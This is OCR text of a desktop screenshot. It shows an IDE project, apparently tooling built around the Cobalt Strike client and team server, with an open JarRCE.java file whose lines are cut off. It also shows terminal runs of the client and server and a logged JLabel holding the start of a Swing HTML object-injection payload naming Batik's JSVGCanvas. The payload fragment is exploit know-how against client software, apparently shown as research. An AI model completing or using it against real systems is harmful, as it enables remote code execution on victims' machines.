 Activities
Calculator
8月27日 星期日 17:05:17
99 %
yuri – JarRCE.java
File Edit View Navigate Code Refactor Build Run Tools Git Window Help
yuri src main java arogue JarRCE
JarRCE
Git:
Project
Aggressor.java TeamServer.java ManageUser.java PostAuthentication.java Connect.java SerUtil.java JSRCE.java JarRCE.java Version.class
Project
Commit
Bookmarks
Structure
Maven
Database
Notifications
yuri ~/IdeaProjects/yuri
.idea
lib
out
src
target
.gitignore
pom.xml
yuri.iml
External Libraries
< 1.8.0_181 > /home/hoschen/jdk1.8.0_181
charsets.jar library root
cldrdata.jar library root
deploy.jar library root
dnsns.jar library root
jaccess.jar library root
java-object-searcher-0.1.0-jar-with-dependencies.jar
javaws.jar library root
jce.jar library root
jfr.jar library root
jfxrt.jar library root
plugin.jar library root
resources.jar library root
rt.jar library root
sunec.jar library root
sunjce_provider.jar library root
sunpkcs11.jar library root
zipfs.jar library root
Scratches and Consoles
1 package arogue;
2
3 import javax.swing.*;
4 import java.lang.reflect.Field;
5
6 public class JarRCE {
7 public Object ge
8 JLabel label
9 // OLD JDK S
10 // NEW JDK S
11 label.putCli
12 Field textFi
13 textField.se
14 textField.se
15 "clas
16 "<pa
17 return label
18 }
23
24
25
26 }
27
1
Home / Tools / Control / yuri
yuri_jar
yuri
Recent
Starred
Home
Documents
Downloads
Music
Pictures
Videos
arsenal
logs
agscript
client
javax.swing.JLabel[,0,0,0x0,invalid,alignmentX=0.0,alignmentY=0.0,border=javax.swing.plaf.synth.SynthBorder@52137ba0,flags=8388608,maximumSize=,minimumSize=,preferredSize=,defaultIcon=,disabledIcon=,horizontalAlignment=LEADING,horizontalTextPosition=TRAILING,iconTextGap=4,labelFor=,text=<html><object classid="org.apache.batik.swing.JSVGCanvas"><pa
OK
Undo
Programming
Decimal
0₈ = 0₁₆
63 0000 0000 0000 0000 48
47 0000 0000 0000 0000 32
31 0000 0000 0000 0000 16
15 0000 0000 0000 0000 0
( ) mod π ↓n ↑n << >> XOR
C D E F ÷ √ ones twos NOT AND OR
8 9 A B × . xʸ x⁻¹ int log₂ log
4 5 6 7 - = x! |x| frac á
0 1 2 3 + x fact 64-bit
./client
./server 172.16.109.1 password
./client
✔
[+] Patched SwingHtml
[+] Patched JavaAgent
[!] You are using a Wayland desktop and not X11. Graphical Java applications
run on Wayland are known to crash. You should use X11.
~/To/Co/yuri ./client ✔ 10s
[!] You are using a Wayland desktop and not X11. Graphical Java applications
run on Wayland are known to crash. You should use X11.
~/To/Co/yuri ./client ✔ 16s
[!] You are using a Wayland desktop and not X11. Graphical Java applications
run on Wayland are known to crash. You should use X11.
[!] Trapped java.io.EOFException during client (127.0.0.1) read [TeamQueue R
eader]: null
".aggressor.prop" selected (7.4 kB)
~/To/Co/yuri ./client ✔ 5s
[!] You are using a Wayland desktop and not X11. Graphical Java applications
run on Wayland are known to crash. You should use X11.
~/To/Co/yuri ./client ✔ 4s
[!] You are using a Wayland desktop and not X11. Graphical Java applications
run on Wayland are known to crash. You should use X11.
[!] Trapped java.io.EOFException during client (127.0.0.1) read [TeamQueue R
eader]: null
~/To/Co/yuri ./client ✔ 4s
[!] You are using a Wayland desktop and not X11. Graphical Java applications
run on Wayland are known to crash. You should use X11.
^C%
~/To/Co/yuri ./client INT ✘ 24s
[+] Patched SwingHtml
Git Run Debug TODO Problems Terminal Services Profiler Build Dependencies
Build completed successfully in 5 sec, 423 ms (8 minutes ago)
8:1 CRLF UTF-8 4 spaces master